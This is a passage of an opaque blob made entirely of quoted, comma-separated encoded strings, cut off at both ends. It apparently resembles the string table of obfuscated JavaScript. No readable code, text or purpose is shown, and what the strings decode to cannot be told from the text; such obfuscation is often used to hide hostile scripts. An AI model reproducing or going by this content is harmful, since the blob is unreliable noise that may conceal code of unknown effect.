Zu5mNv6q2vVwG','wgnty3nkmK5ot1HArfDSwMPtBtfYuMLJC0OZzZrHEKPy','CLnPz3DLrgmXtvn3BLfvsJjku2nWsZbVB01iz3PAreLZ','BKTtDeTlrei0tvrbneXdzejrBLLSsNLRCLnPz3DLre0W','mta0odGXnfvTDeDqDW','zuHstwvPy3blmg9VtuHNEK16z3nkmvznvLvbBKTtDeTl','q2rlsLHOueP5A3jtAwD3zurrELL5D25yAKPZuNLJCeSW','mtjzweLNyvn4CG','DeTlrei0tM1rEeXdzfvnBhrosNLRCLnPz3DLrfPStwL3','zfHvuZLQu0rkBu5wzfnrEwnZsJfJmvLvzfHoEK5QvfrO','og5lu3rls0rcne9erxLmq2nRvtffmuP5A3jtAwD3zurg','stnAq3DUuw1AsvP5y3blmg9VtuHNmu1utxnkmvzIzezN','mtvLq2HiD3a','uK5ty3blmg9VtuHNEvPhsxnkmJvKtuDRBKTtDeTlrei0','s1n0s0TeqJrov0uXtenKDvHuqNbkEwTYu2LND2vewxPA','EgjxuK9wEwnZsJnADgiZzerpr3rxvNPwBeP5D25KrgHY','mwmZy1zwr1DgsMPuvwnUtenKwfvyrLLwmujdwtb0ELLt','EwTYu2LND2vewtjAAxDUu0zAu1nPy3blmg9VtuHNEK0Y','meXdzgXyvtLSsNLRCLnPz3DLrfzOwLn3BK9wwNnvEwnW','BMvQAhjKmwmXwwXAwfvgy25mq2rcuti5sLjxmxjIrMmZ','u2LND2vetxDzu3DUyMWWD2fty3blmg9VtuHNmu5Qvxnk','tuDrC0OWChfKm1LUs1n0s0TeqJrov00ZtenKu05eBdbk','qLvhrMrkEwTYu2LND2verxHnu3DUv0nWAfL5y3blmg9V','munvmNrqvJa5muP5D25wmdGZwKzcrgeWzg9tsevUtenK','rei0txPvmeXdyZbImwHnsNLRCLnPz3DLreL3tML3BLvS','s1n0s0TeqJroBu0WtenKs0PyAfbkEwTYu2LND2veuxLn','rK00ytbZBKXdzeDvmNrpvJa5s1PfDfPwEwnZsJfKuLzT','D25LsfjnzwLJCeSWB29nsgCWwxPJC0OWDdjuAuvUs1n0','sMPvmu5YyZjODa','v1OXyM1omgfxoxvlq2W3zg1gEuLgwtLwu3HjufC1Bgr5','vtj0uvyXqJrArKzQuNLJC0OXzfnHr05lwLC1C1yWodbk','ng1eAMTrzq','s0rcnfLTwxnkmgHxvwTVBKTtDeTlrei0tM1jm0Xdzfrs','DdjzweLNwvrfovLuqtDJBvyWzfHkDuLhuMjzvevVtuHO','yLC5DMiXCenArLPOsNL3BLyXsJfprMmYzeDstMryvw5m','sfjRvfrOCMrhowHkExDUvNPKrwnytJrwBvjrvNLJC0OX','rei0ttjfD0XdyZbImwHnsNLRCLnPz3DLrfuWtxL3BLfT','wtbSAeP5D25srgH2ttfJmfPRtLHomMTUtenKwfqWwMPt','uLnsEwnZsJfKuLzTuLrKBxHQvw5OteP5D25wEMr5vwTo','u3rls0rcne56sxLmq2rYuuC4EKP5A3jtAwD3zurjEfPP','rfe0tNL3BLngwLntAwnWsZbVB01izZfzmK1ZsJe0Ewjf','tuHNmfLQuxnkmvf5vZaWBKTtDeTlrei0tvrNmeXdzfPH','uKP5A3jtAwD3zurnm015D25JEvOWzfnJCeSWB29nsgD6','BLz6uK1zvuOYvM1svLLty3nkmwrrzeDouwr6vtfwmujq','uxLIEwnWsZbVB01izZbprefZsJnOmfriB25lu3rls0rc','ELzzuwLJC0OYsJjHr05lutj0v2fyrw5mq2rytNPKALvf','zurvme55D25om05Vu2LJCeSWB29nsgCXtM1nC0P6BfDI','yZfAr05iyLD0CfyWouvoEwnZsJfKuffTuLfnrMH0vNPK','r2HWyZfZBMrhoxjImujssJeWB2rhAhbJmxnUvdjKmLmZ','q2qWvZbREuP5A3jtAwD3zurkBu15D25xAvf5yNLJCeSW','tuHOBu1PD25krK5stLnJCeSWB29nsgCYtKrzC0P6uNzx','tLn3BLjPuLntEwnWsZbVB01iz3PoAKLZsJfJnfqWy25l','r01ZsJb0mLrPrw5lu3nUwtjvBLHtAhjmq2nUs1n4C0Tu','EvOWzfnJCeSWB29nsgD4tw1zC0P5uLrvvfvUs1n0s0Te','ww9kEwTYu2LND2vettboq3DUu2Lwnfr5y3blmg9VtuHN','we5xuMPvBLjVwtfotu1dy3nkmMXouM1osvuYDhzzvwnU','EgnytKHwBvjjuNLJC0OXzffIr05nv0vWALzeqJzzvZLi','sZbVB01iz3LArevZsNPbmffvC25lu3rls0rcne5hvMPm','rgXRtenKtgrwsNLkEwTYwvrvB01iz3HnreLZsJjSme0Y','ALiYsJrzmu5nzvnJC0OXzfnvmwr4y1zAA1ngy25mq2ry','rffUtenKwfvwuKTwmujdwtbOme1dy3nkmwrrzeDou1Df','q2rqvvzoAeP5A3jtAwD3zurND015D25zAKPUvvnJCeSW','rev6tun3BLPwmvbAu2nWsZbVB01iz3LnreLZsJnOmfri','sJjKtgrhtLnrmJG0vJa5CeP5D25LBe52yvzJm1vTuKHz','q2ryvdfkA1ruqMLJmwmXzvnJC0OXzffuBu5wzuzWALuZ','rei0t0rcBeXdzgvnBxHisNLRCLnPz3DLreuYtun3BLP6','uK1zBLP4wKzJBKXdzfHoBePQuNPOCMfgzfftr0vUtenK','sNLRCLnPz3DLrfPOt0n3BKTgDfLoq2nWsZbVB01izZnn','qxPArKPzwLnJC0OXzfnwBvjmvevrCLz6vNrkExDUvJfk','ExDUvJfgEfDwzffmmK5rwwTJBKXdzfHvve5QvLvoCMvx','wuP5A3jtAwD3zurzEK9tD25vELjSvfnJCeSWB29nsgCY','tLjou2nWsZbVB01iz3HzEMnZsJb0mLrPrw5lu3rls0rc','q3G1tevfC1fPBdDKBuz5suDfnvbxrtjpm0PSzeHwEwjP','qJrorePTtenJD05frKXkEwTYu2LND2veyZvzExDUyJfZ','Bu1ZsJj0qwj6tw5lu3rls0rcne5huMPmq2r1wfrcCeP5','mu9vzgPkEwTYu2LND2veuMPnq3DUy25gC1LPy3blmg9V','wKLAEwnWsZbVB01iAg1zu3DUuMLsu1n5y3blmg9VtuHN','vNPsBfvgzfnwBvjtu25vBKXdzfHoBgr0vJfkt1PfEgTv','AwD3zuDoAuXdzgLnBwrssNLRCLnPz3DLrgm0t1n3BMrS','ru5YtLzKufv5y3nkmwrtyKDotLeYDfnzA3aXsNL3BMiZ','AwnWwfn4EvCWD29nsgD5t1DzC0OXsLLAvgDUs1yWovPg','rK5stLnJCeSWB29nsgCXwwPjC0OWrKnKAvvUs1n0s0Te','A3jtAwD3zurjDW','u3rls0rcne16sxHmq2rmzfzkEuP5A3jtAwD3zurvmvPt','s1n0s0TeqJrorgSZtenKDLD6tNvkEwTYu2LND2vevtbn','vZf2v0nJC0OYmxrImMHytNPKA1vgtNjlEwnZsJfKu00Y','D2vezgHAu3DUytbcDK15y3blmg9VtuHNme5hwxnkmwm0','yLD0AMj6AhjHAwnZsJbgvgf6wLHumLjRvvvOCeP5D25z','sJjSme0Yng5lu3rls0rcne5etxHmq2rvtwX0tKP5A3jt','rgTZsJforKPvww5lu3rls0rcne5xstjmq2r2wwTAvuP5','mg9VtuHOBu1tD25Hmej2txLJCeSWB29nsgCWtMPzC0OW','D01usxPorfuYtNPNnuT5odLkENqYwvHjz2f6mg5kENrT','yvnJCfHumw1KvZvQzeDSDMjPAhzmsevWztnkBgrivNLI','A09dD25trLPtu2LJCeSWB29nsgD5tw1nC0OWrKnKAvvU','D2vesMLzu3DUu2Lwnfr5y3blmg9VtuHNEu1Tvxnkmu5g','z3DLrgD3tNL3BLz6AfbsEwnWsZbVB01iz3HpreLZsJbW','Bvjtvg5cALrxzfbkExDUzvvoDLnvttrHEtLytKvJBKXd','CLnPz3DLrgmWtvn3BMfQtJbtq2nWsZbVB01izZnorefZ','Bvjsv1HcALmWtNznvu5ysNL3BLz6yZnzmgreytbSwfvy','Btf2u0nJC0OXyZfxrfjhttfWA1uZrw5mq2rytKu5v2ff','ztnAAgnPqLrqvxC3y21wmgrysNvjr1jIvxLND2vettrn','tKLzu2nZsJnovgj6vKDvmNrqvNPrneP5D25Kvu52vevn','zfbxttDMv1zZyZjvz1L6mw5pm0PSzeHwEwjPqMPpmZbV','tw5lu3rls0rcna','t1DvC0P5AdbtEu1Us1n0s0TeqJroELKZtenKu05eBdbk','C01izZjorJbZv3Pcne1dD3DLrfL4wfnRCePPwMTxmg9V','tenKwfvevtbwmujtwtaXse1dy3nkmwrqyuDotLeYodvs','rgWWsNLSzeTfvxnsEwS3zLn4rfCXuw9nsgCXwMPzC0OZ','q2rOvfu5uMjxzfbkExDUvJa5A1Pfmwfxr2X5uNLJC0OY','seu3zLn4ALCWB29nsgD4wvrnC0OYnwrnr2TUs1yWovPU','mNn4wtjfBKXdzdnprZLizeCXCMnwyZjLu2nZsJfJmMvh','q2D3zurwAfPdD25JsfKYs0nJCfHwDgHnq2D3zurgBe1P','wtfwvgiWBdvprZLVsNL3BLyXsNDzmvjuytbOB2nvtw5m','rxHOyLnJC0OXyZbHr05kv1zAALv6strkExDUvJfkrgng','tMPoExDUv2LrEwj5y3blmg9VtuHNmK5etxnkmw9Rtw04','CLnPz3DLreL5tNL3BMiXC3PIAwnWsZbVB01izZfnrgDZ','wM5wDvKZuNbImJrVwvn4AuTyDdjzweLNu1qXzK1izZvo','y1DAyvPfmwHkExDUvJa4ELKWBerHmKPQwMPbBKXdzfHu','mwmZyuDssK1utMTvvu5YyLnJC0OYDgXJr05kt0C5B1yX','tenKmu9vzgPkEwTYu2LND2vetMPzExDUuMLsu1n5y3bl','BKPgtLjou2nWsZbVB01iz3PzvffZsJb0mvvUsw5lu3rl','AwD3zuroA01dD25zAKPUvvnJCeSWB29nsgCXwKDvC0OW','y2XcrMngy25mq2qZtvDOALrTAfvvu2nZsJfKu1vTuKPI','t1KWDZrHmJfWu2XnBKXdzhrnre5QuZiXDLzwzfnoq2nZ','u1v6uLHoEMXPvJfcveP5D25Avu52t0zJm0WYuKXrmNrQ','t1n3BLuWvwXsAwnWsZbVB01izZfovgnZsJfkwvPuz25l','tJnWC1yXrLbkExDUuvrODMrhvMPrm1LUtenKngfhBdnr','AK1PD25KBgXzwKnJCeSWB29nsgD4tvDrC0P6BfDIrK1U','C2ntBdDJBvyWzfHkDuLhohjJvhq5teDoyLnPz3DLrfzT','tgrwsNLkEwTYu2LND2vettbAAxDUvwPrnwrdy3blmg9V','u2LND2vevxLAAxDUzfrSsfL5y3blmg9VtuHNEfPxvxnk','uNLSn2rTrNLjrMS5vKr0EvPyuJfJBtrNyZf0wKTeqJrn','yJfSrLuYouXkExDUzw5wmwfvrKrImgDUtenKwfvTmunw','wKzjngeWng5mq2rytMK5ALiZuKTzmviXuxLJC0OYuLrI','uw5mq2rytLu1AW','EMmZwtfovgeWAfHumJvwsNL3BLjTAfLoruzRvxLJC0OX','B29nsgD5tJjzC0OXvMjKrMDUs1n0s0TeqJroEMHOtenK','ELzTu2LJC0OWsLrImKPYwtjgBuP5D25HwfzRwKzorgeZ','zurjm015D25krK5stLnJCeSWB29nsgD6twPJC0OXttbA','vJa5CfjyzhrHmJvyvdjfBKXdzhfwEKztutnNneP5D25w','mZCWmZu1thfpshz5','uLnAv29Us1yWB2nSDgHou2D3zurJnvPdD25vBgHSt0nJ','u2nZsJfJme4YuK1ArLjUzw1fBKXdzerprZLOuvvoCLfS','DeTlrei0tJjnna','rei0tvDnnuXdzeTkwgHqsNLRCLnPz3DLrfv4tLn3BMiY','wfvfwMTvvu52ww5grgj6tw5mq2rSzfroALzwtNzurMrt','m1zty2LJCeT5zgTAu2rKs0HkyLLuvw9nsgD5tKrNC0OY','uLfArMHfzuzJBG','re00tvn3BK1euKjtEwnWsZbVB01iz3Hnr1fZsJnvnviY','ouzwmuf3sNL3BLyWovvvmwrry0Dovfnuz25mq2reyLD0','BeP5D25wmdLRwtaWEvzTtLDAsfvUtenKwfvhAgPuru5Y','EwTYu2LND2veutvnu3DUytbcDK15y3blmg9VtuHOAK9d','C0OWtKrHEMHytJfsufyXrJvkExDUy0v4CfzxvKXLu2nZ','stbpwffUs1n0s0TeqJroAK0YtenKmfCWA3LkEwTYu2LN','y3blmg9VtuHOAG','sJnKv1jhy25lu3rls0rcne5ustnmq2ruuLnwr0P5A3jt','uvvTuLbIv3rVwJjnmeP5D25wELjjtJngt2nhuK9Ju2nZ','m05htxnkmgHxvwTVBKTtDeTlrei0twPrEKXdzeDkrKPm','q3D3zurbCfCYrtjlrei0tJjgA0XdyZvwBxHusNLSzfbx','C1yXsJbArxHiuNLJC0OYsKPKBgXfzuvJBKXdzfHumvPR','tM5krgiZsLHvvZfksNL3BMfRCZbur0zUwvnJC0OYnuXr','tenKwfqZvM5sBtfYvezKuwnty3nkmwrtv21otvLuBeLH','C0OWvNrHmujytJfOvLyXsJfkExDUvJfgnfPfou9Ar05k','wfvyrw5mq2ryvw5OALzyzfLKrMrqtKnJC0OXzfjAr1jv','sLvzBKTtDeTlrei0tLrbm0XdzhvyvejWsNLRCLnPz3DL','tKrJC0OYBdvnvMDUs1nRCKXyqMHJBK5Su1C1meTfA29n','AxDUwgPkC1j5y3blmg9VtuHNmK5utxnkm1u1uJjnBKTt','y3nkmwrstdjsuu1SwMPwrtfWsNL3BLyXqM9ArwXOzwTo','muv6wKzkwfPty3nkmfyYwLm5Eu9hohDkExDUvNPwyvKW','wvn3BLv6uMXuu2nWsZbVB01izZfzAMnZsJbzA1vRC25l','txL3BLHQsNnsEwnWsZbVB01iz3Por01ZsNPSv2jgtw5l','uMLmq2rPtw1KuKP5A3jtAwD3zurfEK5dD25xv3rhvKnJ','CeP5D25Hme52utfJmffTtK1Kv0vUtenKwfvtowTwv1OW','C0OXyZfHvMryvdbkA1nwyZbkExDUy3Pcq1KWDg5tr0vU','AwD3zurnEfL5D25xq3bOwxLJCeSWB29nsgD4wxPnC0P6','u3rls0rcne1TwMTmq2rcuw5zBeP5A3jtAwD3zurzne15','wtboExDUzuHstwvPy3blmg9VtuHNEe1QtxnkmLzKvdjv','yNPgwe4XwMTvr1j0sNL3BLz6uLfHme16yuDsswnty3nk','BMfyA3Hxq2nWsZbVB01izZfzv0LZsJfNCvLxtw5lu3rl','ourwEMn6wKzAsfz5y3nkmwrrwvvWnwjxDejwmuiXsNL3','q2rtv0DvneP5A3jtAwD3zuDrmeXdy29xmwCWsNLRCLnP','tNjIv0zku3LJC0OXzfnJr05rutjZCMfSzhbkExDUvJfg','zgPwBhbmwM1gAa','v0vUtenKwfvRsMPuEMH2ttbwrgiZuw5mq2ryvuzkA1r6','yJnswe5yuMTvrMX0sNL3BMiWtNzvBvjRzeDsv2nty3nk','CdjkExDUvNPKD1KXtLPKr05uvg1vBKXdzfHuEMrQu0HO','nu5RtKHkExDUvNPssfDyuLHvBu5nwvnJC0OWrNrHEMHy','wKnJCeSWB29nsgCXwKrnC0OYsJzABfLUs1n0s0TeqJro','twvPy3blmg9VtuHNm05QA3nkmMmYwKvvBKTtDeTlrei0','q2n3tKvgteP5A3jtAwD3zurfne1tD25xv3rhvKnJCeSW','mK9tD25KmvPfwNLJCeSWB29nsgCYt0rbC0OXstbpwffU','tuHNmK1QuxnkmezdzgLvBKTtDeTlrei0ttjznuXdzfHp','tLz5y3nkmKv4y0DotMjxDhfJrMnUtenKwe4YuMPtse16','r1jwvNLJC0OYwJntBu5lvtj0EgfUrw5mq2r2u201r2vy','uw5zBeP5A3jtAwD3zurznfPdD25umuzuwvnJCeSWB29n','s0TeqJrov001tenKEwnxEgLkEwTYu2LND2veuMHAAxDU','mgryvdnkEvyXqJvkExDUvJfjnfDitLHsBvjpwvnJC0OY','q1PfCgXvrLjytM5fBKXdzenvmJKWyvzWse15y3nkmeu0','wtbOsMrty3nkmwmWvw1ouLDRwMPvAKzOsNL3BMjutLbo','rMDUs1n0s0TeqJroELzOtenJA1uXrtfkEwTYu2LND2ve','tuHNm05gmhnxEKi0tML3D2vewMXyu3HItuHNmuXeqJro','mwrqwwXwALuYovDHwevUtenKwfvgwMTtrxn2wta5tMnt','tLDsALr6tJfkExDUwM5AyvPfCerHmgrQvNLJC0OXzffK','reP5D25wELi0wta5DgeXChjIv3rqsNL3BLyWou9zmvPe','vwPOCK5hvMHkExDUuLrgBfPiuKrIExnUtenKEK9hovzz','v1vRB25lu3rls0rcne5erMTmq2rdwMTOBKP5A3jtAwD3','zgTIvZL1wM5fBG','u3DUwNPAA1jty3blmg9VtuHNne1utxnkmMW1tvzNBKTt','rxbLm0PSzeHwEwjPqNzMshH4tZmWn2rTrNLjr1e5wxL4','m1zRuM5kEwTYu2LND2vezgTzAxDUwwPkBLvty3blmg9V','DenwmdLfyNLJC0OXyZnur1O2wJbkA1qZrw5mq2ryvvrK','q2nVzevZAKP5A3jtAwD3zurJELPdD25JBKzZwwLJCeSW','yLnPz3DLrgm0tML3BK9wwNnvEwnWwfqXs0TeqJrzBvfZ','sZbVB01izZfoAMTZsJbkBvnhy25lu3rls0rcne5TvxHm','tLrrmeXdyZbvmK5vsNLRCLnPz3DLrfzOwML3BLfTwKLA','EgPxmg9VtuHNEu5uvxnkmvf5vZaWBKTwmdLABLz1wtns','rw5mq2rytM5kqG','BhbKAwnZsJfKuLPhuLDpr3r5wKHkCeP5D25wmdLSu0HO','vvHwEMruAhjnmwrryvnJC0OZvJjHr05tzfvssKP5D25w','AZvRvfDfBKXdzfHorNbQvwXoCMnwzfnABu1UtenKwfvy','vtjnu3DUs0HsteL5y3blmg9VtuHNmfLuy3nkmLjtwLDV','ELztwKzws1j5y3nkmwrstKDsnfeYDeHwmujysNL3BLz6','v1OXyM1omgfxoxvlrZHZy1nSn2nTvJbKweP1suC4ovbu','qtbrvxnUs1n0sW','vJfcnLPiqKrImdv2wvnJC0OXzfbIr1jsv0zOuwvUrw5m','r0LWztjfovLtmhDLr0POtZnAAgnPqMPqvJH3zurRmK9e','y3nkmwmXuKD4qLPwsMTvr0vUtenKwfvxsMHIru52yw1K','zfHvr1jQvMTZELKXwKLLu2nZsJfKuwfhtKXuvxbQvg5j','vvLUs1n0s0TeqJrorev5tenKvLrgvKfkEwTYu2LND2ve','tw04BKTtDeTlrei0tvrREeXdzhjrrZH6sNLRCLnPz3DL','ne1Tttrmq2nVzevZAKP5A3jtAwD3zurND05tD25IBdb3','sePQuMTJBKXdzhbtrZr2uLDwseP5D25wmdLRwtb0vgeY','vNPsB1KXrM9pq2nZsJjWvgiWAfHomLjQvKu1BeP5D25w','q2qZvMTsBKP5A3jtAwD3zursAvLtD25umuzuwvnJCeSW','nJCZndD2t25yrxG','A1r6tMTzmhbowvnJC0OYBfrIm3bUwKHsA1vgy25mq2ry','D25KrNrktwLJCeSWB29nsgD5wvDfC0P6uNzxrxDUs1n0','sJbsvgj6zdfpr3rjvJfcDeP5D25svgHYuvzKuMrhuLjt','vMTsBKP5A3jtAwD3zurrD01PD25nrfjcu3LJCeT5zhvA','yZnHBu1UtenKELuYohHwEMn6wKzwsgnty3nkmJL0yNPs','BgjzvefVtuHNEu5eqxnkEwGWu3LnBKTwmg9kEwnWvZjf','s2virw5mq2rytKvAA1iYmxzrvMmWywXrBKXdzdjrmJLf','ow5Awfj3wKu1AeP5D25wELz3wtb4DgeYwMLAwfP6vJfc','q1PRAg5kEwXKufDAmwjTtJbHvZL1s0vvC1j5BdDKBuz5','zffKu2nZsJnKm1vgsKvsmLvUtenKwfvQzgTtvu5Ytti1','Bgrqvw9VtuHNma','n2ztEhLxmhDVtuHNmu5erxnkmJLPuMXrBKTwmdLArNrn','rffWvZjfD0TeqJrnEMrOtenKwMeWwLvkEwXKs0nJDuP5','EK5PD25lsfjmsxLJCeSWB29nsgD4tNPbC0OYowjnmJrU','vdbkALnwzdvkExDUvJfcCfniAfrHmNbyvw5RBKXdzejA','t1Pxzhrur0vUtenKrfuYDdfwmuO0wKu1sfz5y3nkmwrr','tenKqLvhrMrkEwXKufDsyLrdz3DLreL4wwL3BMrgDePn','rw5lu3rls0rcne4YtMLmq2nVvZfNmeP5A3jtAwD3zurr','tenKA2jxouDwELjlwKznngf5C25mq2ryvwK5A1riAfDz','sxnkmu5gsLvzBKTtDeTlrei0tNPAAeXdzhjrrZH6sNLR','zun4nuXfrxnrAwS3zLn4ALCWB29nsgD5wKrJC0OYowjn','DeTlrei0tLrvnq','rLj0vNPwAeP5D25wmuzHwtfcDgeZzg5KrefUtenKme9h','otbwELjpwKznngeZy25mq2rytM14ALzxutnzmhbnuxLJ','CfHkExDUvJa5D1PfBfrHm0jRu1rrBKXdzeDKBKjQvtnK','wvDnBKTtDeTlrei0tMPnm0XdzgvnBxHisNLRCLnPz3DL','s0TeqJrovfPTtenKs2fUzdjkEwTYu2LND2vey3DnAxDU','z3DLrfL5wwL3BG','otu2ota4y0jjrvPH','qJrnEKv6tenKtgrwsNLkEwTYu2LND2vey3LzExDUy0Hz','q2nZsJjWvgiWsLHovuPQvvDOEeP5D25IEKjRwKzjngeW','y3blmg9VtuHNEa','v01ZsJnOmfriB25lu3rls0rcne5uwtjmq2rtv0DvneP5','zZbzAKLZsJjSnu1wz25lu3rls0rcne5eutnmq2rlsLHO','s0TeqJrnAKPRtenKu1DhvtrkEwTYu2LND2vettjpu3DU','mg9VtuHNEK9ez3nkEMXxyKznBKTtDeTlrei0tvroBuXd','u1iZwKHABKvUtenKwe5gCgPwvwm0y205vgiWAfHvv0vU','s1nSyKOZtNnHv05SsJeWB0XuqJrnAwS3zLD3ovPhvMPI','sNL3BLyXqM9zmuz5vJnACLLty3nkm2m0yta1we5xChvw','q2ryvvDOA1zuqKTzmdfSuNLJC0OXzffHvu5yvwXOCLyX','DLLRwLvkEwTYu2LND2vezgPoq3DUtursqLn5y3blmg9V','ywvhtKPnmKvUtenKwfvRttvrvwq0wKvOweP5D25wmdLe','BKXdzhLrmJKWvNPwyvPfAfLnq2nZsJfKu2jQzfHvBMHQ','meXdzhvyvejWsNLRCLnPz3DLrfu1wLn3BLzvEfzrq2nW','mfPvsNLRCLnPz3DLrgn6t1n3BLz6AfbsEwnWsZbVB01i','rK5QvKnJCeSWB29nsgD5tMPRC0OXtKzkvvLUs1n0s0Te','rZLpy2ToCLPwyZbKu2nZsJbsDgiYDervmNr6vNPAAeP5','D25zAKPUvvnJCfHtAdflvhq5teHkyLrdz3DLreuXwLn3','AgTwvZf2vMTzngiYz25mq2q2zfDgs1eXtNzou2nZsJfJ','DeTlrei0twPbnuXdzhLJv3HPsNLRCLnPz3DLr1uYtenJ','EMrRvfu0DLPfCfrHELLUtenKmu9hoxfHsev3yvnJC0OX','z3DLrfuXtvn3BLP6wMTsu2nWsZbVB01izZjArfLZsJnv','D2vesxPoq3DUuvzcAfHty3blmg9VtuHNm09htxnkmJLI','BMnStNzrBLP0ytjSwe5ivw5mq2rytKvAA1ryrKvJvvji','D2veutnnAxDUyJjkr1zdy3blmg9VtuHNELLQy3nkmwm0','s0rcne5usMPmq2rdwMTOBKP5BgrmsePIvenND2vez3DA','s0HsteL5y3blmg9VtuHNm00YtxnkmMmYwKvvBKTtDeTl','q2rytKHOALzhmxjoBxm0yxPzBKXdzfHvv3HQuZbOAvzx','nLjSyZjKu2nZsJfKugvyCfHouZLRvvrgCeP5D25wmuj3','mJrVyNL4EeTyDhLAwfiXy200z2j5DhHpmZbZwtf0s0Te','wfqXuKHKvMnUtenKqLeYovDABK0Wy1nJC0OYEg9Hr05s','muPlwKzkDgiYmuvIvZLhsNL3BLz6wJrArxr0yJjSwe5R','ExDUww5WBvzPy3blmg9VtuHNEK1urxnkmJvKtuDRBKTt','zurzEK15D25rBvPjwNLJCeSWB29nsgCXwxPrC0P6qtbr','wMTsu2nWsZbVB01iz3Lpr01ZsNPsDLDfD25lu3rls0rc','ww5lu3rls0rcne5ezZvmq2qXt1vKAKP5A3jtAwD3zurv','BK9UtMjwq2D3zurJmK5tD25tm1zty2LJCfHtAenlvhrQ','vNPJEfPwzfbHu2nZsJfJmLPhuLjprZLqvNPwEvj5y3nk','v0PmsNL3BLKWmtrArxHeytnSAvLty3nkmwrtu21os1Df','tenKwe9fouHkEwTYu2LND2vestvnAxDUyJjkr1zdy3bl','zejvr0zKsNLRCLnPz3DLrev4txL3BLqXrLrzu2nWsZbV','s0TeqJrnvgmWtenJmfuYtLvkEwTYu2LND2vettfnq3DU','EKXdzfvnBhrosNLRCLnPz3DLrfzPwKn3BLzwDdbxq2nW','Bu5TtenKCu0ZuKLkEwXKs0vvC1j5AZDMu3HevZfrB01i','vNnUyKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmX','u2LND2veutnou3DUww5WBvzPy3byvdfTzfC1AMrhBhzI','q1KWndrHm1jXtuzJBKXdzfHvvxbQuJiXDLniBerIEKfU','uNLJC0OXzfnKr1jnwM1Wu1z6uNrkExDUuKzoCMjgzfbr','tvKWtw5mq2q1zfzsrgrUuNrkExDUvNPsCfPTrNLsmNDU','BKXdzdnIv3rXvJa4m1PfDfPIu2nZsJnrngeWrLHumuPR','mui0wtfnEgrhtK9JvZbUtenKwfveAZnwmdLlwtfsEgvt','mLniBentmxbRvfvJBKXdzejKAKzPuvzSteP5D25wmdH6','r05ovJnkrvPSy25mq2r6tursswmYmxzJAwnZsJfJmfDT','AvPtD25orK5QvKnJCeSWB29nsgD6tKrvC0OWsM1tr2nU','vJfcveP5D25wEMrPtdnKteWYuKTwEwnZsJfKugrhuKHp','sNP0ouXiuM9Hwe5IsJncuLfTzg1sAwrKufnKy2vevMPK','vezizdnOt1PfEeHkExDUvJfkufmZzgLwBvjky1nJC0OY','AwD3zurnmLLPD25orZLzvenJCeSWB29nsgD5tuDrC0P6','wgfty3nkmMGXy0DsswjxDePIwevUtenKwfvRCZbwELjP','sJfKueWYuKLKvMHfvNPrmeP5D25wmuO2tLD4DgiYuNbs','BLyXrK9zmgreyJa5ru9hounkExDUvJfkrgvRstrHmfjy','A3jtAwD3zurznvL5D25wvxHwuunJCeSWB29nsgD6wvDf','qJrnv1L3tenKwq','sMTwrwq1sNL3BLz6uNDArtL0yJnSwe5yCgfkExDUvJa5','EwnWsZbVB01izZnzvfvZsNPKEMffB25lu3rls0rcne5u','BeXdzeLwBePlsNLRCLnPz3DLre0YwKn3BLmZwK9ju2nW','ngDIm3G4y1r0ouXhtMjtAwD3zurfm05tD25JEvOWzfnJ','u3LJCeSWB29nsgCYwxPfC0OXstbpwffUs1n0s0TeqJrn','y3Pku1PfzeHkExDUzuCXCMiXyZnsr0zyvvHRBKXdzfHv','BvvZsJb0mLrPrw5lu3rls0rcne1Twtvmq2rutKDwtKP5','tNrImwXRu1rKA1ngy25mq2rUzuHOA1uXtNjsv2XisNL3','y3nkmwrquJbowfvwwMPtm0PysNL3BLz6zgfzmhHeytfS','sfjlwKuXAeP5D25wmujZwKv4DgeXtM5Jv0vUtenKrLeY','qLbkExDUuKuWm1KWmhDxr3DUtenKwfqWDgTwmdKYtdnk','vtrHm1PyvvrwtW','re13t1n3BMniwtjlq2nWsZbVB01iz3LAvefZsJfkwvPu','yJnjB2rTrNLjr3C5tuHND0XhmhnIAxH2ufrcne1eDhvq','s0rcne1uutjmq2rutKDwtKP5A3jkmtbUteDoyLnPz3DL','mwmXuw1osMjxCZnAvgHYu3LJC0OXzfbtBvjxzezOmwry','r05vt0D0mvPxmxjuq2nZsJfKufiYovHumdvQu1DgCeP5','sZbVB01izZnzEKvZsJnnBwrivw5lu3rls0rcne16uxHm','s3LZCguYodLlrZHYyMX0mfHtDhrxEwrQyuDgEveYowTA','A3jtAwD3zurJmu55D25KmvPfwNLJCeSWB29nsgCWt1rv','tenKDe1yAgPwrK5YyKDkEeP5D25wELj0vtfKu1zTuKHt','BxHisNLRCLnPz3DLrgmXtKn3BLDdCgHzEwnWsZbVB01i','mw9Ju2nZsJnkB1eWEenvmJGYsNL3BLyXsKHzvuPPyuDs','A3nyEKi0t1rzne16ttnnmLjIsJi5uwjxuNLAq2rKvZjA','tMnty3nkmwrqvw1otgvhEgPvmwrOsNL3BLyWohzzmhry','Ee1wyZjmmK5uvti5uuP5D25rvZf2tLvfngeWsLHumKvU','u3rls0rcne56qxHmq2n3tKvgteP5A3jtAwD3zurgAvPP','AvPhtLvAvMnUtenKwe4YAgTtvK52vfzJmMnTmg5mq2qW','zgS0AeP5A3nzmxrls0rcne5huMTmq2r2v3PoDuP5Bgrq','q3GXteHzC2vdEdvmruvZuwL4reXfuxnsu3His1H0mLLy','zNvUy3rPB24','A3nkmw9Rtw04BKTtDeTlrei0tvrjmeXdzgfkreP2sNLR','suDrovPUvNvzm1jWyJi0B2ftBdDKBuz5suDVouOYrMLz','tuHNEu1usxnkmdLsvtjfBKTtDeTlrei0tvrzmKXdzfnx','wfvyuMTtBhb0sNL3BLyXqKrLBgmZtdjsvK1Urw5mq2rf','D25KvgH2u25SrgeZqLHovtHUtenKwfr6tMTwsfOYv1zJ','rw9Us1n0s0TeqJrnv0zTtenKm1zRuM5kEwTYu2LND2ve','mxzAsgreyJnzBKXdzfHom0Pezw5As1PfCfHkExDUvNPK','zfrrBKXdzfHvvuPQvezoCLPhzePuEwnZsJfKufrTuLvn','u3DUyMWWD2fty3blmg9VtuHNmu56txnkmezdzgLvBKTt','uNLJC0OYwM1omK5outi5ALyXrKHkExDUvNPsBgjgzfbA','v0vZsJbWCwqZww5lu3rls0rcne4YtxPmq2rmzfzkEuP5','ytjvBKXdzfHoAK5QvuvoCK1hsLrHEMTUtenKDwrvwMTu','v3r2wJngweP5D25wELPVwKv4DgiWEfHorfzjsNL3BLyX','Bu4WyvC5DuTivxnKAwW3zg1gEuLgrtLurhr5wLHsmwnT','B29nsgHStNL3BG','tKvgteP5A3jtAwD3zurKAu9dD25rBvPjwNLJCeSWB29n','sNLRCLnPz3DLreuWtvn3BMjSmhDHu2